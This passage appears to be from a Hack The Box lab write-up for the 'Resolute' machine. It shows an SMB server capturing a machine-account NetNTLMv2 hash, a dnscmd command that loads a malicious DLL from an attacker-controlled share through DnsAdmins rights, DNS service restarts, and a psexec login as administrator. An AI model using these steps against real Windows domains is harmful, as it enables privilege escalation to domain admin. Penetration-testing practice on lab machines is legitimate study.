 ┌──(dado1513㉿kali)-[~/hack-the-box/machines/lab/resolute-medium]
└─$ impacket-smbserver -smb2support myshare .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,53661)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:5652c3d7c960def5128968644e2f4a64:010100000000000080ffedb72310dc0112ac37d532cfc295000000000100100042006900510073006d006500780074000300100042006900510073006
00650078007400020010007600790053004c004a0047006f007800040010007600790053004c004a0047006f0078000700080080ffedb72310dc01060004000200000008003000300000000000000000000000004000005b77067729c79e0347afe
2a2e027d18a5090944b77c1be1896af9d9803e1bdd0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e00350000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:myshare)
[*] Disconnecting Share(1:IPC$)
cmd /c dnscmd localhost /config /serverlevelplugindll \\10.10.14.9\share\da.dll
Next, we need to restart the DNS service in order to load our malicious DLL. DnsAdmins aren't
able to restart the DNS service by default, but in seems likely that they would be given
permissions to do this, and in this domain this is indeed the case.
sc.exe stop dns
sc.exe start dns
now attempt to login as administrator using psexec.py with our password.
sudo psexec.py megabank.local/administrator@10.10.10.169